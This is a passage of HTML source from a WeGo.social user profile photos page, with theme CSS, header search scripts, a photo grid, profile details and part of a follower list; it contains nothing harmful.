.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="108417fe8619a5bfe4ca">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fgjkozy%2Fphotos">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="42082">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="George Kozykowski Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-42082" class="pointer " alt="George Kozykowski Profile Picture" src="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/gjkozy" data-ajax="?link1=timeline&u=gjkozy">
                        George Kozykowski                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-42082" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-42082">	
                                <button type="button" onclick="Wo_RegisterUserAlert(42082, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/gjkozy" data-ajax="?link1=timeline&u=gjkozy">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/gjkozy/groups" data-ajax="?link1=timeline&u=gjkozy&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/gjkozy/comments" data-ajax="?link1=timeline&u=gjkozy&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/gjkozy/reactions" data-ajax="?link1=timeline&u=gjkozy&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/gjkozy/likes" data-ajax="?link1=timeline&u=gjkozy&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/gjkozy/following" data-ajax="?link1=timeline&u=gjkozy&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/gjkozy/followers" data-ajax="?link1=timeline&u=gjkozy&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/gjkozy/photos" data-ajax="?link1=timeline&u=gjkozy&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/gjkozy/videos" data-ajax="?link1=timeline&u=gjkozy&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
					<div class="list-group profile-lists">
				<div class="list-group-item">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg> Photos				</div>
				<div id="photos-list" class="user_media_list_section">
                                                        <div class="text-center photo-data" data-photo-id="2081334">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2081334);">
                                            <img src="https://wego.social/upload/photos/2020/10/DSpHI6TQbUrXvKz3JMTu_01_501f088ce374014b91f8951b4bbcbc59_image.jpeg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                                                        <div class="text-center photo-data" data-photo-id="2081331">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2081331);">
                                            <img src="https://wego.social/upload/photos/2020/10/ThWI94OyV7W285jzGGgF_01_075b1101d34d2a50a5297976d0e34eb0_image.jpeg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                                                        <div class="text-center photo-data" data-photo-id="2081328">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2081328);">
                                            <img src="https://wego.social/upload/photos/2020/10/IjfQglyq6j7nU4zf1JNQ_01_d461d8f707838ebbc5ce6bb69c5a9a57_image.jpeg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                                                        <div class="text-center photo-data" data-photo-id="2081327">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2081327);">
                                            <img src="https://wego.social/upload/photos/2020/10/HYoe2BeeQH9WeAZCAB4W_01_d673834af6c41185c46f2812eba2f673_image.jpeg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                                                        <div class="text-center photo-data" data-photo-id="2081326">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2081326);">
                                            <img src="https://wego.social/upload/photos/2020/10/TpzslrelPSXDYy9ABHGY_01_9f6c4fe1221429c66a30044b50f4764a_image.jpeg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                                                        <div class="text-center photo-data" data-photo-id="2081324">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2081324);">
                                            <img src="https://wego.social/upload/photos/2020/10/wJQPKeUVvKiF8JPqGETn_01_d134b8d083e7bda1d88bf08dab51a16e_image.jpeg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                                                        <div class="text-center photo-data" data-photo-id="2081254">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2081254);">
                                            <img src="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar_full.jpg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                    				</div>
				<div class="clear"></div>
			</div>
							<div class="load-more">
					<button class="btn btn-default text-center pointer" onclick="Wo_GetMorePhotos(42082);">
					<i class="fa fa-arrow-down progress-icon" data-icon="arrow-down"></i> Load more photos</button>
				</div>
						                <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">7</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" rel="publisher" href="https://www.facebook.com/George Kozykowski" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-facebook" fill="#4267b2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M18,5H15.5A3.5,3.5 0 0,0 12,8.5V11H10V14H12V21H15V14H18V11H15V9A1,1 0 0,1 16,8H18V5Z"></path></svg>
                    </a>
                                                            				</li>
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/gjkozy" data-ajax="?link1=albums&user=gjkozy">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(42082);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/gjkozy/following" data-ajax="?link1=timeline&u=gjkozy&type=following" class="pointer">
         Following</a>
		 <h5>1</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi">
            <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278">
            <div class="sidebar-listed-user-name">Kobayashi</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(42082);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/gjkozy/followers" data-ajax="?link1=timeline&u=gjkozy&type=followers">
         Followers</a>
		 <h5>10</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JudgeJeanineFans" data-ajax="?link1=timeline&u=JudgeJeanineFans">
            <img src="https://wego.social/upload/photos/2022/01/pTazcv1sWQujL8Jkf5PQ_29_af70dba62ccd3b153c7898f4e8ff35f1_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">JudgeJeani</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ccoutreach87" data-ajax="?link1=timeline&u=ccoutreach87">
            <img src="https://wego.social/upload/photos/2022/01/djLZANAJWBVzgsNLMt1N_27_f434f6c1c4ea26556ad21e0f990082c4_avatar.jpg?cache=1643243429">
            <div class="sidebar-listed-user-name">John chiar</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk">
            <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Homelander</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/mihaicreanga635" data-ajax="?link1=timeline&u=mihaicreanga635">
            <img src="https://wego.social/upload/photos/2021/01/ugkenCIqcA5A7jr43tjH_04_c2c67dc72208f52a7e34162f29ff6b9c_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">mihaicrean</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kayley" data-ajax="?link1=timeline&u=kayley">
